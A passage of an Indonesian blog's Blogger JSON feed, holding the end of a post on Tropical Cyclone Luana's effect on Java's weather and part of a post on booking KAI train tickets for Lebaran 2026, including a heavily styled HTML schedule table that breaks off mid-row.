kencang.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\"Siklon tropis adalah pengingat akan besarnya energi atmosfer. Kewaspadaan bukan berarti kepanikan, melainkan kesiapan untuk bertindak sebelum risiko menjadi bencana.\"\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Luana mungkin akan segera mereda seiring pergerakannya menjauhi ekuator, namun puncak musim hujan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Januari-Februari+2026+weather+pattern\u0026amp;bbid=4652021390947738141\u0026amp;bpid=3090933135522780394\" target=\"_blank\"\u003EJanuari-Februari 2026\u003C\/a\u003E masih akan menyimpan tantangan cuaca yang serupa. Tetap waspada dan jaga keselamatan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3090933135522780394\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/ancaman-dari-samudra-hindia-mengurai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3090933135522780394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3090933135522780394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/ancaman-dari-samudra-hindia-mengurai.html","title":"Ancaman dari Samudra Hindia, Mengurai Dampak Siklon Tropis Luana terhadap Cuaca Ekstrem di Pulau Jawa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimyWHruEskJCHNUUkMYvI1SIa1K3xTCrm8WBwLYLFdgsu515Uxr97Fx1q1dcSV6HGqtD7DgSRqPyShcOxQ8fvcEsGPHcFN2uVCk4THyFTYoR3LPmt93CKiF_t6eB21FaT3_GT4z3wp2ix_KZVFh5T_PLRxFGUKl1SwSdPcbN7-8rK5aNF3N51ukuSXDX8\/s72-w640-h474-c\/Mengurai%20Dampak%20Siklon%20Tropis%20Luana%20terhadap%20Cuaca%20Ekstrem%20di%20Pulau%20Jawa%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8210155500212816269"},"published":{"$t":"2026-01-22T09:08:00.002+07:00"},"updated":{"$t":"2026-01-27T08:53:41.482+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tradisi+mudik+lebaran+di+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003ETradisi mudik lebaran di Indonesia\u003C\/a\u003E selalu menjadi fenomena sosial yang kolosal setiap tahunnya. Menjelang tahun 2026, antusiasme masyarakat untuk pulang ke kampung halaman diprediksi akan tetap tinggi. Mengingat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Hari+Raya+Idulfitri+1447+H\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EHari Raya Idulfitri 1447 H\u003C\/a\u003E diperkirakan jatuh pada tanggal 20-21 Maret 2026, maka perencanaan matang menjadi kunci agar tidak kehabisan tiket kereta api.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/s1024\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026 www.guntara.com\" border=\"0\" data-original-height=\"815\" data-original-width=\"1024\" height=\"510\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjWPG-wK8B7DCQ8xMWD3Ba_4C6tJagyGOrazYLv2eD8Q3ikuXYtrdEzBouodVGjv49EiSWz-J8eCVngQnS2eNzFqcepiYVIH5rt-gso35qrDc3v4ZTjh6s2F77Ew2_HEKoft2uTtwIOvVTtwQJv7-2ZUN8IhrCMdB47R-dorQByCiJVbuZYJSRebDsNss\/w640-h510\/Strategi%20dan%20Jadwal%20Lengkap%20Pemesanan%20Tiket%20KAI%20Lebaran%20Tahun%202026%20www.guntara.com_.jpg\" title=\"Strategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStrategi dan Jadwal Lengkap Pemesanan Tiket KAI Lebaran Tahun 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPT Kereta Api Indonesia (Persero) secara konsisten menerapkan kebijakan pemesanan tiket mulai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H-45+angkutan+Lebaran\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH-45\u003C\/a\u003E sebelum keberangkatan. Artinya, bagi Anda yang berencana melakukan perjalanan pada masa \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=angkutan+Lebaran\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Eangkutan Lebaran\u003C\/a\u003E, perburuan tiket sudah harus dimulai sejak awal Februari. Kecepatan dan ketepatan waktu dalam mengakses kanal pemesanan digital adalah penentu utama kesuksesan mendapatkan kursi.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMemahami Pola Arus Mudik dan Balik 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerdasarkan kalender astronomi, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lebaran+2026+Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003ELebaran 2026\u003C\/a\u003E yang jatuh di bulan Maret memberikan tantangan tersendiri bagi para pekerja dan pelajar. Penting untuk dicatat bahwa periode \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=puncak+arus+mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Epuncak arus mudik\u003C\/a\u003E diperkirakan terjadi pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H-3+Mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH-3\u003C\/a\u003E (17 Maret) dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=puncak+arus+balik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Epuncak arus balik\u003C\/a\u003E pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=H%2B3+Mudik\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003EH+3\u003C\/a\u003E (24 Maret). Dengan sistem \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=online+real-time+KAI\u0026amp;bbid=4652021390947738141\u0026amp;bpid=8210155500212816269\" target=\"_blank\"\u003Eonline real-time\u003C\/a\u003E\u003C\/i\u003E, jeda beberapa detik saja bisa membuat status tiket berubah dari \"Tersedia\" menjadi \"Habis\".\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EJadwal Lengkap Pemesanan Tiket KAI Lebaran 2026 (Periode Inti)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerikut adalah tabel simulasi jadwal pemesanan tiket KAI untuk periode 15 hari sebelum hingga 15 hari sesudah Lebaran 2026. Gunakan daftar ini sebagai pengingat di kalender ponsel kalian:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; color: #1f1f1f; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 32px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 32px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cthead style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EStatus Periode\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHari \u0026amp; Tanggal Keberangkatan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgb(239, 239, 239); border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cstrong style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background: none 0% 0% \/ auto repeat scroll padding-box border-box rgba(0, 0, 0, 0); border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETiket Bisa Dipesan Mulai (H-45)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,1,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-15\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 5 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,1,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; 